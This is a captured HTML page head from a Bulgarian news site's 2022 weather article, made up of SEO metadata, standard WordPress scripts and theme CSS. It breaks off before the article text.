

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/
body_size: 27580
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Времето днес: Очаква ни хладен ден - Novapress - Директните новини Днес</title>
	<meta name="description" content="Времето днес: Очаква ни хладен ден" />
	<link rel="canonical" href="https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Времето днес: Очаква ни хладен ден - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Времето днес: Очаква ни хладен ден" />
	<meta property="og:url" content="https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2022-12-29T05:47:57+00:00" />
	<meta property="article:modified_time" content="2022-12-29T05:48:07+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2022/12/FreeGreatPicture.com-53889-beautiful-winter-snow.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="827" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/#article","isPartOf":{"@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Времето днес: Очаква ни хладен ден","datePublished":"2022-12-29T05:47:57+00:00","dateModified":"2022-12-29T05:48:07+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/"},"wordCount":156,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2022/12/FreeGreatPicture.com-53889-beautiful-winter-snow.jpg","keywords":["времето днес","ТОП"],"articleSection":["Времето"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/","url":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/","name":"Времето днес: Очаква ни хладен ден - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/#primaryimage"},"image":{"@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2022/12/FreeGreatPicture.com-53889-beautiful-winter-snow.jpg","datePublished":"2022-12-29T05:47:57+00:00","dateModified":"2022-12-29T05:48:07+00:00","description":"Времето днес: Очаква ни хладен ден","breadcrumb":{"@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/#primaryimage","url":"https://novapress.today/wp-content/uploads/2022/12/FreeGreatPicture.com-53889-beautiful-winter-snow.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2022/12/FreeGreatPicture.com-53889-beautiful-winter-snow.jpg","width":1500,"height":827},{"@type":"BreadcrumbList","@id":"https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Времето днес: Очаква ни хладен ден"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-69744cce88d8e-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html :root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > 